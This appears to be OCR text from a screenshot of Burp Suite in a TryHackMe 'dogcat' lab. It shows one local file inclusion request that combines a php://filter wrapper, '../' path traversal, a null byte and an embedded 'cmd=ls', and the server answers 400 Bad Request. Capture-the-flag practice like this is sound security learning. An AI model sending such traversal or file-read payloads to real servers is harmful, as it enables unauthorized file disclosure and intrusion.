 Applications Places System Menu EN 30 °C Sun Aug 30, 02:20:20
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < > Target: http://10.10.192.58
Request
Raw Params Headers Hex
GET /?view=php://filter/read=convert.base64-encode/cmd=ls ./dogs/../*%00 HTTP/1.1
Host: 10.10.192.58
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: open
Referer: www.google.com
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Sat, 29 Aug 2020 20:50:11 GMT
Server: Apache/2.4.38 (Debian)
Content-Length: 302
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.38 (Debian) Server at 172.17.0.2 Port 80</address>
</body></html>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 484 bytes | 186 millis
[dogcat] From Local File Inc... [ans.txt (~/tryhack... Burp Suite Profess... [Terminal - ] [Terminal - ] Terminal -